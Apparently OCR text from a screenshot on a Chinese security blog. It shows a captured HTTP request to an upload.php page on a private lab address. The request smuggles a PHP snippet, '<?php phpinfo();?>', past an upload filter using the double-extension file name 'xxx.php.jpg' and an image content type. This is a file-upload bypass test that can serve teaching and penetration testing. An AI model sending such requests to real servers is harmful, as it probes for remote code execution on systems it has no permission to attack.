 Request Response
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1620078123172324916115021219​83
8 Content-Length: 242
9 Origin: http://172.16.12.2
10 Connection: close
11 Referer: http://172.16.12.2/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------162007812317232491611502121983
15 Content-Disposition: form-data; name="zuoye"; filename="xxx.php.jpg"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 -----------------------------162007812317232491611502121983--
REEBUF
猪猪谈安全